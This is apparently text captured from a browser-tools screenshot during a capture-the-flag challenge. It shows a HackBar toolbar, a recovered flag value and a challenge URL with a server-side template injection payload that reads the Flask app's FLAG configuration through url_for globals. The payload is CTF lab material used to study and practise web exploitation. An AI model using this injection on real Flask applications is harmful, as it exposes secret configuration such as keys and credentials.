 flag{2f9b7d4d-9727-4488-bd90-f3d657b7d322}
Elements Console Network Sources Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://4bf6e1ce-7179-4335-be89-7827da40c897.node4.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config.FLAG}}